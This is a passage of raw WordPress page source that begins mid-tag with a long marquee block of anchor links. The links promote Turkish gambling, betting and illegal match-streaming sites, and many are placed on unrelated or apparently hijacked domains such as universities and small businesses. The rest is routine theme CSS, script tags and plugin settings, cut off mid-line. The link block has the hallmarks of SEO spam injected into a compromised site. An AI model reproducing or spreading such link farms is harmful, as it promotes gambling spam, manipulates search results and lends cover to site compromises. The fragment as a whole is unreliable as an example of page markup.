title="spinco">spinco</a><a href="https://www.brus-ok.ru/" title="Kavbet">Kavbet</a><a href="https://www.webentangled.com/" title="jojobet">jojobet</a><a href="https://patagoniaelements.com/" title="cratosroyalbet">cratosroyalbet</a><a href="http://thestyleup.com/" title="ErosMacTV ile canlı maç izle! Selçuksports, Taraftarium24, Justin TV alternatifi. HD kalitede kesintisiz canlı maç izle. Süper Lig, Premier Lig,">ErosMacTV ile canlı maç izle! Selçuksports, Taraftarium24, Justin TV alternatifi. HD kalitede kesintisiz canlı maç izle. Süper Lig, Premier Lig,</a><a href="https://grasmerept-si.com/" title="betcio">betcio</a><a href="https://dreamland.com.my/" title="dizipal">dizipal</a><a href="https://bioscihealthcare.com/" title="teosbet">teosbet</a><a href="https://www.teestaurja.com/" title="jojobet giriş">jojobet giriş</a><a href="https://iaitfdumai.ac.id/" title="casibom giriş">casibom giriş</a><a href="https://iaitfdumai.ac.id/" title="casibom">casibom</a><a href="https://newcastlecomputerservices.co.uk/" title="cratosroyalbet">cratosroyalbet</a><a href="https://recuentovzlanpress.es/" title="jojobet">jojobet</a><a href="https://tr.superbetinnet1.com" title="Superbetin">Superbetin</a><a href="https://excellentsolutions.com.my" title="Superbetin">Superbetin</a><a href="https://www.dops.dk/" title="pusulabet giriş">pusulabet giriş</a><a href="https://www.coindaily.co/" title="casibom">casibom</a><a href="https://tr.bahiscomnet11.com" title="Bahiscom">Bahiscom</a><a href="https://videosporno.blog.br" title="Bahiscom">Bahiscom</a><a href="https://tr.betparknet11.com" title="Betpark">Betpark</a><a href="https://bahibom.co.com/" title="bahibom">bahibom</a><a href="https://marcoscangussu.com.br/" title="casibom">casibom</a><a href="https://www.gvscolombia.com/" title="casibom güncel giriş">casibom güncel giriş</a><a href="https://www.kevinlaymon.com/" title="vaycasino">vaycasino</a><a href="https://topper.md/" title="betsmove">betsmove</a><a href="https://fitnesspor.com.tr/" title="casibom">casibom</a><a href="https://biogenetichealthcare.com/" title="slot siteleri">slot siteleri</a><a href="https://felixmarkets360.com/" title="felix">felix</a><a href="https://kaaspoort.be" title="casibom">casibom</a><a href="https://safemileautotransport.com/" title="betovis">betovis</a><a href="https://mosquee-halluin.fr/" title="pusulabet">pusulabet</a><a href="https://telephonicinterview.com/" title="kulisbet">kulisbet</a><a href="https://www.otabuglobal.com/" title="piabellacasino">piabellacasino</a><a href="https://www.stern-immobilien.com/" title="sekabet">sekabet</a><a href="https://cooperativaplanetaverde.org/" title="jojobet giriş">jojobet giriş</a><a href="https://elitbahisgiris.com" title="elitbahis">elitbahis</a><a href="https://metafold.com/" title="cratosroyalbet">cratosroyalbet</a><a href="https://www.jungundnaiv.de/" title="Casibom">Casibom</a><a href="https://sbns.agencymarketingone.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a><a href="https://www.jungundnaiv.de/" title="Casibom">Casibom</a><a href="https://suezbalady.com/" title="casinoper">casinoper</a><a href="https://celiac-mum.cz/" title="cratosroyalbet">cratosroyalbet</a><a href="https://groups.google.com/u/1/g/klasbahis-resmi/c/mEO4tM4LSR8" title="klasbahis">klasbahis</a><a href="https://www.anmitools.com/" title="casibom">casibom</a><a href="https://pizzeriaarena.ro/" title="jojobet">jojobet</a><a href="https://fortworthcountrymemories.com/" title="Marsbahis Giriş">Marsbahis Giriş</a><a href="https://fortworthcountrymemories.com/" title="marsbahis">marsbahis</a><a href="https://www.uniat.it/" title="Extrabet">Extrabet</a><a href="https://stmcorporate.com/" title="orisbet">orisbet</a><a href="https://fattahmachine.com/" title="royalbet">royalbet</a><a href="https://nasrjewelersplymouth.com" title="radissonbet">radissonbet</a><a href="https://programaprovidencia.org.br/" title="dinamobet">dinamobet</a><a href="https://goksirgoworowo.pl/" title="elexbet">elexbet</a><a href="https://sathyamarga.in/" title="vdcasino">vdcasino</a><a href="https://www.3fronterasfmradio.com/" title="Meritking">Meritking</a><a href="https://www.fall-line.co.uk/" title="Casibom">Casibom</a><a href="https://www.fall-line.co.uk/" title="Casibom Giriş">Casibom Giriş</a><a href="https://bilgeelektronik.com" title="jojobet">jojobet</a><a href="https://bilgeelektronik.com" title="jojobet giriş">jojobet giriş</a><a href="https://ilatr.com/" title="jojobet giriş">jojobet giriş</a><a href="https://www.buzkap.com/" title="jojobet giriş">jojobet giriş</a><a href="https://botransport.com/" title="jojobet">jojobet</a><a href="https://botransport.com/" title="jojobet giriş">jojobet giriş</a><a href="https://teknoben.com/" title="jojobet">jojobet</a><a href="https://teknoben.com/" title="jojobet giriş">jojobet giriş</a><a href="https://www.gvscolombia.com/" title="casibom">casibom</a><a href="https://www.gvscolombia.com/" title="casibom giriş">casibom giriş</a><a href="https://morrisonhotelss.com/" title="marsbahis">marsbahis</a><a href="https://informatika.ft-uim.ac.id/" title="casibom">casibom</a><a href="https://www.mitchellevan.com/" title="jojobet giriş">jojobet giriş</a><a href="https://www.topdevfirms.com/" title="betwoon">betwoon</a><a href="https://mkprintecs.com/" title="cratosroyalbet">cratosroyalbet</a><a href="https://www.buzkap.com/" title="jojobet">jojobet</a><a href="https://ilatr.com/" title="jojobet">jojobet</a><a href="https://fogatacultura.cl/" title="meritking">meritking</a><a href="https://cornerstonepartners.nl/" title="sahabet">sahabet</a><a href="https://clinic-card.com/" title="grandpashabet">grandpashabet</a><a href="https://cyberframeksa.com/" title="pusulabet">pusulabet</a><a href="https://unbrah.ac.id/" title="matbet">matbet</a><a href="https://www.clicksorocaba.com.br/" title="superbet">superbet</a><a href="https://organicessentialoils.in/" title="tarafbet">tarafbet</a><a href="https://flutterstatementjewelry.com/" title="imajbet">imajbet</a><a href="https://www.raulnarros.com/" title="vdcasino">vdcasino</a><a href="https://www.ffentertainment.ro/" title="matbet">matbet</a><a href="https://dirk-hahn.de/" title="pusulabet">pusulabet</a><a href="https://www.raulnarros.com/" title="vdcasino">vdcasino</a><a href="https://geniusitfoundation.org/" title="marsbahis">marsbahis</a><a href="https://www.raulnarros.com/" title="vdcasino giriş">vdcasino giriş</a><a href="https://recuentovzlanpress.es/" title="jojobet">jojobet</a><a href="https://merkator.me/" title="dinamobet">dinamobet</a><a href="https://www.mjckerfeunteun.org/" title="grandpashabet">grandpashabet</a><a href="https://www.ffentertainment.ro/" title="matbet giriş">matbet giriş</a><a href="https://keyshop-tn.com/" title="jojobet giriş">jojobet giriş</a><a href="https://mobiloo.pk/" title="artemisbet">artemisbet</a><a href="https://dirk-hahn.de/" title="pusulabet giriş">pusulabet giriş</a><a href="https://www.dops.dk/" title="pusulabet">pusulabet</a><a href="https://www.mjckerfeunteun.org/" title="grandpashabet giriş">grandpashabet giriş</a><a href="https://medicalexaminationhelp.com/" title="meritking giriş">meritking giriş</a><a href="https://onyxhealthplus.com/" title="bahsegel">bahsegel</a><a href="https://mjfayurvedacollege.org/" title="betpas">betpas</a><a href="https://konsalt.de/" title="meritking giriş">meritking giriş</a><a href="https://casestudytemple.com/" title="holiganbet giriş">holiganbet giriş</a><a href="https://writingweekly.com" title="grandpashabet">grandpashabet</a><a href="https://parkapartments.cl/" title="piabellacasino giriş">piabellacasino giriş</a><a href="https://adpi-rdc.com/" title="sekabet giriş">sekabet giriş</a><a href="https://sundayswithparker.com/" title="marsbahis">marsbahis</a><a href="https://www.fghcl.com/" title="grandpashabet">grandpashabet</a><a href="https://cyberframeksa.com/" title="pusulabet giriş">pusulabet giriş</a><a href="https://adpi-rdc.com/" title="sekabet">sekabet</a><a href="https://arx-bowling.com/" title="sekabet">sekabet</a><a href="https://parkapartments.cl/" title="piabellacasino giriş">piabellacasino giriş</a><a href="https://the-arkgroup.com/" title="taraftarium24">taraftarium24</a><a href="https://goedkoopblikjes.nl/" title="matbet">matbet</a><a href="https://madeinbrno.com/" title="Meritking">Meritking</a><a href="https://latifeturkkahvesi.com/" title="matbet">matbet</a><a href="https://spgs.nou.edu.ng/" title="casibom">casibom</a><a href="https://ucaaug.org" title="galabet">galabet</a><a href="https://fortunaacupuncture.com/" title="teosbet">teosbet</a><a href="https://carparkingmultiplayerapks.net/" title="yakabet">yakabet</a><a href="https://glasgowfitness.com/" title="süratbet">süratbet</a><a href="https://liaqatbookdepot.com/" title="atlasbet">atlasbet</a><a href="https://martinramirez.me/" title="aresbet">aresbet</a><a href="https://workdata.info/" title="luxbet">luxbet</a><a href="https://offday-band.de/" title="sekabet giriş">sekabet giriş</a><a href="https://vaillantkombiservisiyiz.com/" title="cratosroyalbet">cratosroyalbet</a><a href="https://www.pavelrejman.cz/" title="kingroyal">kingroyal</a><a href="https://ibrahimgroups.com/" title="marsbahis">marsbahis</a><a href="https://www.webentangled.com/" title="jojobet">jojobet</a><a href="https://colegiosanignacio.edu.pe/" title="pumabet">pumabet</a><a href="https://momentoimoveis.com.br/" title="hepsibet">hepsibet</a><a href="https://www.marycinque.it/" title="megabahis">megabahis</a><a href="https://francahotels.me/" title="atlantisbahis">atlantisbahis</a><a href="https://netspeedbr.com.br/" title="jojobet">jojobet</a><a href="https://www.cidsanmateo.org/" title="egebet">egebet</a><a href="https://dentalarteclinicas.com.br" title="Restbet">Restbet</a><a href="https://domicatalinas.org" title="Betpas">Betpas</a><a href="https://www.millbrookwine.com/" title="cratosroyalbet">cratosroyalbet</a><a href="https://hotelbarilocheboedo.info/" title="romabet">romabet</a><a href="https://plazadetoroscancun.com.mx/" title="jojobet">jojobet</a><a href="https://semprelove.pl/" title="vaycasino">vaycasino</a><a href="https://sun-system.pl/" title="artemisbet">artemisbet</a><a href="https://www.cldc.com.au/" title="casibom">casibom</a><a href="https://elwadysteel.com/" title="casibom">casibom</a><a href="https://elwadysteel.com/" title="casibom giriş">casibom giriş</a><a href="https://iaitfdumai.ac.id/" title="casibom">casibom</a><a href="https://www.camp-hwange.com/" title="jojobet">jojobet</a><a href="https://alfacotec.com/" title="ngsbahis">ngsbahis</a><a href="https://archaeologyofkerala.com/" title="ibizabet">ibizabet</a><a href="https://samobionatura.mk/" title="bettilt">bettilt</a><a href="https://koprivnicki-bregi.hr/" title="vaycasino giriş">vaycasino giriş</a><a href="https://geagency.it/casibom-casibom-giris-casibom-orjinal-2026-adresi/" title="casibom">casibom</a><a href="https://personnel.reru.ac.th/" title="onwin">onwin</a><a href="https://diorama.com.br/" title="aresbet">aresbet</a><a href="https://mypcb.in/" title="casinoroyal">casinoroyal</a><a href="http://saharagroup.com/" title="atlasbet">atlasbet</a><a href="https://12termann.at/" title="casibom güncel giriş">casibom güncel giriş</a><a href="https://www.foerdefraeulein.de/" title="matbet">matbet</a><a href="https://thefootdoctor.in/" title="betpas">betpas</a><a href="https://awmsapporo.co.jp/" title="süratbet">süratbet</a><a href="https://promospesial.xyz/" title="efesbet">efesbet</a><a href="https://bravotower.com/" title="betpipo">betpipo</a><a href="https://jec.com.br/" title="jojobet">jojobet</a><a href="https://www.foodio.de/" title="marsbahis">marsbahis</a><a href="https://mjfayurvedacollege.org/" title="betpas">betpas</a><a href="https://www.campobaeza.com/" title="casibom">casibom</a><a href="https://www.campobaeza.com/" title="casibom giriş">casibom giriş</a><a href="https://www.manchester.edu/" title="casibom ve casibom giriş">casibom ve casibom giriş</a><a href="https://www.manchester.edu/" title="casibom giriş">casibom giriş</a><a href="https://printgraph.org/" title="matbet">matbet</a><a href="https://americanprepschool.com/" title="Betsmove">Betsmove</a><a href="https://www.jtjersey.com/" title="jojobet">jojobet</a><a href="https://tevelec.com/" title="vaycasino">vaycasino</a>
</marquee><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--awb-color-1: rgba(255,255,255,1);--wp--preset--color--awb-color-2: rgba(246,246,246,1);--wp--preset--color--awb-color-3: rgba(224,222,222,1);--wp--preset--color--awb-color-4: rgba(160,206,78,1);--wp--preset--color--awb-color-5: rgba(0,202,144,1);--wp--preset--color--awb-color-6: rgba(116,116,116,1);--wp--preset--color--awb-color-7: rgba(51,51,51,1);--wp--preset--color--awb-color-8: rgba(0,0,0,1);--wp--preset--color--awb-color-custom-10: rgba(235,234,234,1);--wp--preset--color--awb-color-custom-11: rgba(36,36,36,1);--wp--preset--color--awb-color-custom-12: rgba(235,234,234,0.8);--wp--preset--color--awb-color-custom-13: rgba(244,67,54,1);--wp--preset--color--awb-color-custom-14: rgba(249,249,249,1);--wp--preset--color--awb-color-custom-15: rgba(2,197,139,1);--wp--preset--color--awb-color-custom-16: rgba(232,232,232,1);--wp--preset--color--awb-color-custom-17: rgba(255,69,54,1);--wp--preset--color--awb-color-custom-18: rgba(0,34,85,1);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10.5px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 21px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 14px;--wp--preset--font-size--xlarge: 28px;--wp--preset--font-size--huge: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://themes-coder.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<script type="text/javascript" defer src="https://themes-coder.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-includes/js/jquery/ui/progressbar.min.js?ver=1.13.3" id="jquery-ui-progressbar-js"></script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.3" id="jquery-effects-core-js"></script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-includes/js/jquery/ui/effect-drop.min.js?ver=1.13.3" id="jquery-effects-drop-js"></script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/themes-coder.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script type="text/javascript" id="hostinger-reach-subscription-block-view-js-extra">
/* <![CDATA[ */
var hostinger_reach_subscription_block_data = {"endpoint":"https:\/\/themes-coder.com\/wp-json\/hostinger-reach\/v1\/contact","nonce":"2984f8d2f1","translations":{"thanks":"Thanks for subscribing.","error":"Something went wrong. Please try again."}};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-content/plugins/hostinger-reach/frontend/dist/blocks/subscription-view.js?ver=1764248297" id="hostinger-reach-subscription-block-view-js"></script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-content/plugins/enlighter/cache/enlighterjs.min.js?ver=bcMzWtkYtVYQfmM" id="enlighterjs-js"></script>
<script type="text/javascript" id="enlighterjs-js-after">
/* <![CDATA[ */
!function(e,n){if("undefined"!=typeof EnlighterJS){var o={"selectors":{"block":"pre.EnlighterJSRAW","inline":"code.EnlighterJSRAW"},"options":{"indent":4,"ampersandCleanup":true,"linehover":true,"rawcodeDbclick":false,"textOverflow":"break","linenumbers":true,"theme":"enlighter","language":"generic","retainCssClasses":false,"collapse":false,"toolbarOuter":"","toolbarTop":"{BTN_RAW}{BTN_COPY}{BTN_WINDOW}{BTN_WEBSITE}","toolbarBottom":""}};(e.EnlighterJSINIT=function(){EnlighterJS.init(o.selectors.block,o.selectors.inline,o.options)})()}else{(n&&(n.error||n.log)||function(){})("Error: EnlighterJS resources not loaded yet!")}}(window,console);
/* ]]> */
</script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-content/plugins/minervakb/assets/js/vendor/fancybox/jquery.easing-1.3.pack.js" id="minerva-kb/fancybox-easing-js-js"></script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-content/plugins/minervakb/assets/js/vendor/fancybox/jquery.fancybox-1.3.4.js?ver=1.3.4.1" id="minerva-kb/fancybox-js-js"></script>
<script type="text/javascript" id="minerva-kb/common-ui-js-js-extra">
/* <![CDATA[ */
var MinervaKB = {"ajaxUrl":"https:\/\/themes-coder.com\/wp-admin\/admin-ajax.php","siteUrl":"https:\/\/themes-coder.com","platform":"desktop","info":{"isPost":false,"isPage":false,"isSingle":true,"isTicket":false,"isSupportClient":false,"isTicketAuthorView":false,"userCanAttachFiles":false,"isRTL":false,"postId":21707},"nonce":{"nonce":"5c17edfd86","nonceKey":"minerva_kb_ajax_nonce"},"settings":{"show_like_message":true,"show_dislike_message":false,"enable_feedback":false,"single_template":"plugin","feedback_mode":"dislike","feedback_email_on":false,"track_search_with_results":false,"ga_good_search_category":"Knowledge Base","ga_good_search_action":"Search success","ga_good_search_value":"","track_search_without_results":false,"ga_bad_search_category":"Knowledge Base","ga_bad_search_action":"Search fail","ga_bad_search_value":"","track_article_likes":false,"ga_like_category":"Knowledge Base","ga_like_action":"Article like","ga_like_label":"article_id","ga_like_value":"","track_article_dislikes":false,"ga_dislike_category":"Knowledge Base","ga_dislike_action":"Article dislike","ga_dislike_label":"article_id","ga_dislike_value":"","track_article_feedback":false,"ga_feedback_category":"Knowledge Base","ga_feedback_action":"Article 